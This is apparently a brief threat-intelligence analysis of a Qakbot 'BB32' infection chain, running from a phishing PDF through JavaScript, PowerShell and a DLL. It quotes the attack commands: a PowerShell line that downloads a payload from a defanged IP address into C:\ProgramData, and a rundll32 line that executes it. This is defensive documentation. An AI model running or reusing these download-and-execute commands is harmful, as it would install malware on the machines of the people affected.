 # Qakbot - BB32 Analysis
Initial PDF
Description: A document likely used for phishing,
containing a malicious URL.
Example: malicious_document.pdf
Redirect URL
Description: The URL embedded in the PDF, leading to the
next payload.
Example: [malicious URL]
Malicious JavaScript
Description: JS file fetched from the URL, responsible for
further payload download and execution.
Example: Cx.js
Execution: wscript Cx.js
PowerShell Script
Description: PowerShell commands executed by the JS,
fetching the next payload.
Example: powershell $res =
"http://149.154.158.]191/znxlW/MGjrJji3RDB"; foreach
($Fo in $res) try {$Go = FromBase64($Fo)); iwr $Go -O
C:\ProgramData\99.9.dll
DLL Execution
Description: The DLL is executed, likely initiating the
malware's main functionality.
Example: rundll32 C:\ProgramData\99.9.dll,must
Indicators of Compromise (IOCs)
Description: Observable artifacts that indicate a potential
infection.
Example: [GitHub
IOCs](https://github.com/pr0xylife/Qakbot/blob/main/Qa
kbot_BB32_16.06.2023.txt)